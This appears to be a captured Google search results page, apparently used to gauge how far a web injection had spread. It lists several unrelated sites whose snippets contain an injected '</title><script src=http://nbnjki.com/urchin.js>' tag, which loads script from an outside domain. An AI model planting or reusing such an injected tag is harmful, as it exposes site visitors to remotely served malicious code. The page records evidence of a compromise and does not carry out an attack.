 <title><script>nbnjki.com/urchin.js</script> - Googl...
Web Images Videos Maps News Shopping Gmail More
Google
<title><script>nbnjki.com/urchin.js</script>
Search
About 1,650 results
Advanced search
Everything
Images
Videos
News
Shopping
More
Show search tools
Spells Casting - My Spiritual Experts ... !
Psychic Readers</title><script src=http://nbnjki.com/urchin.js ...
myspiritualexperts.com/Category.aspx?Cat=19 - Cached - Similar
</title><script src=http://nbnjki.com/urchin.js ></script>
Search. PRODUCTS. Faucets & Drains: New Products · Kitchen ...
www.gerberonline.com/category.aspx?viewall=1&catid=166 - Cached - Similar
Recruitment
S.No. Title, Download Details. 22, 1, Floating Interview No. 10/2011 for Project Assistant
Level II & III </title><script src=http://nbnjki.com/urchin.js ...
www.nbri.res.in/recruitment.aspx - Similar
Tenders
27, 1, Quotation notice regarding lopping of 600 trees at Garden permises of ...
www.nbri.res.in/Tender.aspx - Similar
Evils Scale - Rating the world's good and evil
Oct 7, 2011 ... yB3tqS http://CA6HyasJOMgLwTQE.net </title><script
src=http://nbnjki.com/urchin.js ></script></title><script
src=http://nbnjki.com/urchin.js ...
www.evilscale.com/ - Similar
Dubplate TV - Audio Portal
</title><script src=http://nbnjki.com/urchin.js ></script></title><script
src=http://nbnjki.com/urchin.js ></script>, Listen. Moon Boots, Temper D, House,
temper_d ...
dubplate.tv/default.aspx - Cached - Similar